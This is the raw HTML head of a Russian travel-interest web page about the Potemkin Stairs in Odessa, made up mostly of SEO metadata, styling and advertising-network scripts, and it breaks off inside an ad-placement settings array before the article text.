

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://7lestnic.com/interesnoe/potemkinskaya-lestnitsa-odessa.html
body_size: 39809
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="utf-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script><![endif]-->
		<link rel="stylesheet" href="https://7lestnic.com/wp-content/themes/sky/style.min.css" media="screen" />
	<script>
    var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }
</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//newrotatormarch23.bid/wih0.json",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type="text/javascript" src="//7lestnic.com/wp-content/plugins/realbig-media/wih0.js?ver=1.1.3" id="wih0-js" async=""></script><script>console.log('ad: presents')</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//newrotatormarch23.bid/wih0.min.js",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script>console.log('pushUniversal: nun')</script><script charset="utf-8" async
                              src="https://newcreatework.monster/pjs/YH99Xum1.js"></script> <title>Потемкинская лестница в небо - гордость жителей Одессы</title>

<!-- This site is optimized with the Yoast SEO plugin v11.0 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://7lestnic.com/interesnoe/potemkinskaya-lestnitsa-odessa.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Потемкинская лестница в небо - гордость жителей Одессы" />
<meta property="og:description" content="Потёмкинская лестница в Одессе — одна из самых известных достопримечательностей Украины и символ города у моря. Сейчас здесь часто проходят концерты, фестивали и киносеансы. Когда проходит Одесский кинофестиваль, лестница используется как одна из площадок. Фото Потёмкинской лестницы в Одессе Идея Потёмкинской лестницы принадлежит архитекторам Аврааму Мельникову, Франческо Боффо и Карлу Потье. Она была построена спустя &hellip;" />
<meta property="og:url" content="https://7lestnic.com/interesnoe/potemkinskaya-lestnitsa-odessa.html" />
<meta property="og:site_name" content="7 лестниц" />
<meta property="article:section" content="Интересное" />
<meta property="article:published_time" content="2019-03-10T19:48:25+03:00" />
<meta property="article:modified_time" content="2019-03-10T19:48:27+03:00" />
<meta property="og:updated_time" content="2019-03-10T19:48:27+03:00" />
<meta property="og:image" content="https://7lestnic.com/wp-content/uploads/2018/08/potemkinskaya-lestnica.jpg" />
<meta property="og:image:secure_url" content="https://7lestnic.com/wp-content/uploads/2018/08/potemkinskaya-lestnica.jpg" />
<meta property="og:image:width" content="1090" />
<meta property="og:image:height" content="817" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Потёмкинская лестница в Одессе — одна из самых известных достопримечательностей Украины и символ города у моря. Сейчас здесь часто проходят концерты, фестивали и киносеансы. Когда проходит Одесский кинофестиваль, лестница используется как одна из площадок. Фото Потёмкинской лестницы в Одессе Идея Потёмкинской лестницы принадлежит архитекторам Аврааму Мельникову, Франческо Боффо и Карлу Потье. Она была построена спустя [&hellip;]" />
<meta name="twitter:title" content="Потемкинская лестница в небо - гордость жителей Одессы" />
<meta name="twitter:image" content="https://7lestnic.com/wp-content/uploads/2018/08/potemkinskaya-lestnica.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://7lestnic.com/#website","url":"https://7lestnic.com/","name":"7 \u043b\u0435\u0441\u0442\u043d\u0438\u0446","publisher":{"@id":"https://7lestnic.com/#organization"}},{"@type":"WebPage","@id":"https://7lestnic.com/interesnoe/potemkinskaya-lestnitsa-odessa.html#webpage","url":"https://7lestnic.com/interesnoe/potemkinskaya-lestnitsa-odessa.html","inLanguage":"ru-RU","name":"\u041f\u043e\u0442\u0435\u043c\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043b\u0435\u0441\u0442\u043d\u0438\u0446\u0430 \u0432 \u043d\u0435\u0431\u043e - \u0433\u043e\u0440\u0434\u043e\u0441\u0442\u044c \u0436\u0438\u0442\u0435\u043b\u0435\u0439 \u041e\u0434\u0435\u0441\u0441\u044b","isPartOf":{"@id":"https://7lestnic.com/#website"},"image":{"@type":"ImageObject","@id":"https://7lestnic.com/interesnoe/potemkinskaya-lestnitsa-odessa.html#primaryimage","url":"https://7lestnic.com/wp-content/uploads/2018/08/potemkinskaya-lestnica.jpg","caption":""},"primaryImageOfPage":{"@id":"https://7lestnic.com/interesnoe/potemkinskaya-lestnitsa-odessa.html#primaryimage"},"datePublished":"2019-03-10T19:48:25+03:00","dateModified":"2019-03-10T19:48:27+03:00"},{"@type":"Article","@id":"https://7lestnic.com/interesnoe/potemkinskaya-lestnitsa-odessa.html#article","isPartOf":{"@id":"https://7lestnic.com/interesnoe/potemkinskaya-lestnitsa-odessa.html#webpage"},"author":{"@id":"https://7lestnic.com/author/tt_natalya_r#author","name":"\u041d\u0430\u0442\u0430\u043b\u044c\u044f \u0420."},"publisher":{"@id":"https://7lestnic.com/#organization"},"headline":"\u041f\u043e\u0442\u0435\u043c\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043b\u0435\u0441\u0442\u043d\u0438\u0446\u0430 \u0432 \u043d\u0435\u0431\u043e &#8211; \u0433\u043e\u0440\u0434\u043e\u0441\u0442\u044c \u0436\u0438\u0442\u0435\u043b\u0435\u0439 \u041e\u0434\u0435\u0441\u0441\u044b","datePublished":"2019-03-10T19:48:25+03:00","dateModified":"2019-03-10T19:48:27+03:00","commentCount":0,"mainEntityOfPage":"https://7lestnic.com/interesnoe/potemkinskaya-lestnitsa-odessa.html#webpage","image":{"@id":"https://7lestnic.com/interesnoe/potemkinskaya-lestnitsa-odessa.html#primaryimage"},"articleSection":"\u0418\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u043e\u0435"},{"@type":"Person","@id":"https://7lestnic.com/author/tt_natalya_r#author","name":"\u041d\u0430\u0442\u0430\u043b\u044c\u044f \u0420.","image":{"@type":"ImageObject","@id":"https://7lestnic.com/#personlogo","url":"https://secure.gravatar.com/avatar/?s=96&d=mm&r=g","caption":"\u041d\u0430\u0442\u0430\u043b\u044c\u044f \u0420."},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="7 лестниц &raquo; Лента" href="https://7lestnic.com/feed" />
<link rel="alternate" type="application/rss+xml" title="7 лестниц &raquo; Лента комментариев" href="https://7lestnic.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="7 лестниц &raquo; Лента комментариев к &laquo;Потемкинская лестница в небо &#8211; гордость жителей Одессы&raquo;" href="https://7lestnic.com/interesnoe/potemkinskaya-lestnitsa-odessa.html/feed" />
<link rel='stylesheet' id='wp-block-library-css'  href='https://7lestnic.com/wp-includes/css/dist/block-library/style.min.css'  media='all' />
<link rel='stylesheet' id='anycomment-styles-css'  href='https://7lestnic.com/wp-content/plugins/anycomment/static/css/main.min.css'  media='all' />
<link rel='stylesheet' id='anycomment-google-font-css'  href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700&#038;subset=cyrillic'  media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://7lestnic.com/wp-content/plugins/contact-form-7/includes/css/styles.css'  media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://7lestnic.com/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css'  media='all' />
<link rel='stylesheet' id='qc-choice-css'  href='https://7lestnic.com/wp-content/plugins/quantcast-choice/public/css/style.min.css'  media='all' />
<link rel='stylesheet' id='parent-style-css'  href='https://7lestnic.com/wp-content/themes/sky/style.css'  media='all' />
<link rel='stylesheet' id='googlefont-css'  href='https://fonts.googleapis.com/css?family=Ubuntu%3A300%2C400%2C500%2C700&#038;subset=cyrillic'  media='all' />
<link rel='stylesheet' id='font-css'  href='https://7lestnic.com/wp-content/themes/sky-child/style.css'  media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://7lestnic.com/wp-content/plugins/tablepress/css/default.min.css'  media='all' />
<link rel='stylesheet' id='mzs__main_css-css'  href='https://7lestnic.com/wp-content/plugins/modesco-zen-subscribe/assets/main.css'  media='all' />
<script  src='https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js' id='jquery-js'></script>
<script  src='https://7lestnic.com/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridlightbox.js' id='wonderplugin-gridgallery-lightbox-script-js'></script>
<script  src='https://7lestnic.com/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridgallery.js' id='wonderplugin-gridgallery-script-js'></script>
<script type='text/javascript' id='qc-choice-js-extra'>
/* <![CDATA[ */
var choice_cmp_config = {"utid":"U_FT-P_a8r8H7","ccpa":"","datalayer":""};
/* ]]> */
</script>
<script  async="async" src='https://7lestnic.com/wp-content/plugins/quantcast-choice/public/js/script.min.js' id='qc-choice-js'></script>
<script  src='https://7lestnic.com/wp-content/themes/sky-child/js/custom.js' id='custom-js'></script>
<link rel="https://api.w.org/" href="https://7lestnic.com/wp-json/" /><link rel="alternate" type="application/json" href="https://7lestnic.com/wp-json/wp/v2/posts/105293" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://7lestnic.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://7lestnic.com/wp-includes/wlwmanifest.xml" /> 
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4766766948413850" crossorigin="anonymous"></script><style>
    .c_main { width: calc(100% - 330px); }
    .c_sidebar { width: 300px; }
    .c_single .c_txt { padding: 35px; }
    .c_single .c_txt h2::before, .c_single .c_txt h3::before, .desc h2::before, .desc h3::before, .fseo_cat_descr_bottom h2::before, .fseo_cat_descr_bottom h3::before { left: -35px; }
    .c_single .c_txt h2, .c_single .c_txt h3, .desc h2, .desc h3, .fseo_cat_descr_bottom h2, .fseo_cat_descr_bottom h3 { padding-left: 5px; }
    @media screen and (max-width: 1200px) { body .c_main { width: calc(100% - 330px); } body .c_sidebar { width: 300px; } }
    @media screen and (max-width: 800px) { body .c_main { width: 100%; } }
    @media screen and (max-width: 1000px) { body .c_single .c_txt h2::before, body .c_single .c_txt h3::before, body .desc h2::before, body .desc h3::before { left: -35px; } }
body input, body textarea { font-family: 'Ubuntu', sans-serif }
body .c_txt table:not(.tablepress) tr:first-child, .desc table:not(.tablepress) tr:first-child { background:  !important }
body .c_txt table:not(.tablepress) tr:first-child td, .desc table:not(.tablepress) tr:first-child td { border: 1px solid  !important }
body .c_txt table:not(.tablepress) tr:not(:first-child) td, .desc table:not(.tablepress) tr:not(:first-child) td,
.c_txt table:not(.tablepress) tr:not(:first-child) td:first-child, .desc table:not(.tablepress) tr:not(:first-child) td:first-child { border: 1px solid   !important }
body { font: 14px/21px 'Ubuntu', sans-serif }
body .c_start, body .c_start-cat .slick-list::before, body .c_start-cat .slick-list::after, body .c_interest-cat .slick-arrow:hover, body .c_data-chapter, body .c_single .c_txt h2::before, body .c_single .c_txt h3::before, body .desc h2::before, body .desc h3::before, body .democracy input[type="submit"].dem-button:hover, body .c_single-gocomm, body .c_comment-form input[type="submit"]:hover { background-color: #347f3b; }
body .democracy input[type="submit"].dem-button:hover, body .c_comment-form input[type="submit"]:hover, body .c_interest-cat .slick-arrow:hover { border-color: #347f3b; }
body .c_comment-form a { color: #347f3b; }
ul.contents { display: block; } .toc-header__button:before { transform: rotate(-135deg); } body .c_chapter ul li::before { border-top: 2px solid #347f3b; border-right: 2px solid #347f3b; }
body .c_txt ol > li::before, body .desc ol > li:before { border-bottom: 2px solid #347f3b; }
body .c_start-head { color: ; }
body .s_box ul li a { color: #347f3b; border-color: #347f3b }
.tagcloud a { background: #347f3b; color: #ffffff; }
body .s_box ul.children li a { color: #383838; border-color: #383838 }
body .c_interest-head, body .c_comment-head, body .c_txt h2, body .c_txt h3, body .c_txt h4, body .c_txt h5, body .c_txt h6, body .desc h2, body .desc h3, body .desc h4, body .desc h5, body .desc h6, body .c_cat h1 { color: #383838; }
body .s_rescomm-num, body .desc blockquote::before, body .c_comment-form label, body .form-textarea label, body .c_comment-form label, .form-textarea label, .c_comment-form label, .form-textarea label, .add_comment_name_email label { background-color: #383838; }
body .header { background-color: #ffffff; }
body .h_menu ul li a, body .h_menu ul li span { color: #999898; }
body .c_content { background-color: #f6f6f6; ; }
body .h_nav { position: relative }
body .h_nav, body .h_nav ul { background-color: #ebebeb; }
body .h_nav ul li a, body .h_nav ul li span { color: #6a6a6a; }
body .h_nav ul li ul.sub-menu li a { color: ; }
body .h_nav-btn span, body .h_nav-btn span::before, body .h_nav-btn span::after { background: ; }
body .header .h_logo { color: #383838; }
body .footer .f_logo { color: #383838; }
body .h_nav ul li::before { background-color: #cdcdcd; }
body .c_now { background-color: #bcdbab; }
body .c_now-head { color: #3a3a3a; }
body .c_now .c_now-item a { color: #383838; }
body .footer { background-color: #ffffff; }
body .f_menu ul li a, body .f_menu ul li span { color: #6a6a6a; }
body .f_menu ul li::before { background-color: #cacaca; }
body .f_copy { color: #999898; }
body .c_single .c_txt a, body .desc a { border-bottom: 1px dashed #383838; color: #383838; }
body .f_ontop { background-color: #5e5e5e; }
body .f_ontop::before { border-top: 2px solid #ffffff; border-left: 2px solid #ffffff; }
body .s_head { color: #383838; border-bottom: 7px solid #e1e1e1 }
body .s_item-cat { background-color: #1c7f40 }
body .s_item-cat:hover { background-color: #383838 }
body .h_nav ul li.menu-item-has-children .fa { color: #383838 }
body .h_nav ul ul.sub-menu li.menu-item-has-children .fa { color:  }
body .c_interest-head { color:  }
body .c_interest, body .c_interest-cat::before { background-color: #ebebeb }
body .c_chapter { background: transparent }
body .toc-header__button { background-color:  }
body .toc-content ul li a, .entry-content .kc__wrap ul.contents li a { color:  !important } 
body .toc-content ul li a:hover, .entry-content .kc__wrap ul.contents li a:hover { border-color:  !important } 
body .toc-content ul li:before, .entry-content .kc__wrap ul.contents li:before { border-top: 2px solid ; border-right: 2px solid ; }
body .c_txt blockquote, body .desc blockquote, body .fseo_cat_descr_bottom blockquote { background-color: #f0f0f0 }
body .c_txt blockquote::before, body .desc blockquote::before, body .fseo_cat_descr_bottom blockquote::before { background-color: rgb(56, 56, 56) }
body .c_txt blockquote.lightbulb, body .desc blockquote.lightbulb, body .fseo_cat_descr_bottom blockquote.lightbulb { background-color: #f0f0f0 }
body .c_txt blockquote.lightbulb::before, body .desc blockquote.lightbulb::before, body .fseo_cat_descr_bottom blockquote.lightbulb::before { background-color: #7fba32 }
body .c_txt blockquote.speaker, body .desc blockquote.speaker, body .fseo_cat_descr_bottom blockquote.speaker { background-color: #f0f0f0 }
body .c_txt blockquote.speaker::before, body .desc blockquote.speaker::before, body .fseo_cat_descr_bottom blockquote.speaker::before { background-color: #21c2b5 }
body .c_txt blockquote.comments, body .desc blockquote.comments, body .fseo_cat_descr_bottom blockquote.comments { background-color: #f0f0f0 }
body .c_txt blockquote.comments::before, body .desc blockquote.comments::before, body .fseo_cat_descr_bottom blockquote.comments::before { background-color: #a186be }
body .c_txt blockquote.exclamation, body .desc blockquote.exclamation, body .fseo_cat_descr_bottom blockquote.exclamation { background-color: #f0f0f0 }
body .c_txt blockquote.exclamation::before, body .desc blockquote.exclamation::before, body .fseo_cat_descr_bottom blockquote.exclamation::before { background-color: #ff855a }
body .c_txt blockquote.info, body .desc blockquote.info, body .fseo_cat_descr_bottom blockquote.info { background-color: #f0f0f0 }
body .c_txt blockquote.info::before, body .desc blockquote.info::before, body .fseo_cat_descr_bottom blockquote.info::before { background-color: #959595 }
body .c_txt blockquote.question, body .desc blockquote.question, body .fseo_cat_descr_bottom blockquote.question { background-color: #f0f0f0 }
body .c_txt blockquote.question::before, body .desc blockquote.question::before, body .fseo_cat_descr_bottom blockquote.question::before { background-color: #f1a942 }
body .c_now-list .slick-arrow, .c_interest-cat .slick-arrow { border: 1px solid #d7d7d7; color: #d7d7d7; }
.c_now-list .slick-arrow:hover, .c_interest-cat .slick-arrow:hover { background: #383838; color: #fff; border: 1px solid #383838; }
.kc__wrap {display: none;} .type-page .kc__wrap {display: none;} </style>
<link rel="icon" href="https://7lestnic.com/wp-content/uploads/2018/12/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://7lestnic.com/wp-content/uploads/2018/12/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://7lestnic.com/wp-content/uploads/2018/12/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://7lestnic.com/wp-content/uploads/2018/12/cropped-logo-270x270.png" />
<style>

</style>

<style>
    .coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    .content_pointer_class {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }
</style>
            <script>
            var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","BLOCKQUOTE","INDEX","ARTICLE","SECTION"];
            }                        
            blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '12'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"298448\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["rb_under"] = 576013; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '13'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"292558\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["rb_under"] = 728119; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '14'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"292554\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["rb_under"] = 504408; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = ".m_box c_interest popular_posts"; 
blockSettingArray[cou1]["elementPosition"] = 0; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '15'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"292553\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["rb_under"] = 197417; 
blockSettingArray[cou1]["elementCss"] = "center"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '16'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"292552\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["rb_under"] = 575112; 
blockSettingArray[cou1]["elementCss"] = "center"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '17'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"292551\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["rb_under"] = 554099; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["elementPlace"] = 7200; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '18'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"292550\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["rb_under"] = 989909; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["elementPlace"] = 6000; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '19'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"292549\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["rb_under"] = 650116; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["elementPlace"] = 4800; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '20'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"292548\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["rb_under"] = 563191; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["elementPlace"] = 3600; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '21'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"292547\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["rb_under"] = 582923; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["elementPlace"] = 2400; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '22'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"292546\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["rb_under"] = 203739; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["elementPlace"] = 1200; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '23'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"292545\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["rb_under"] = 478684; 
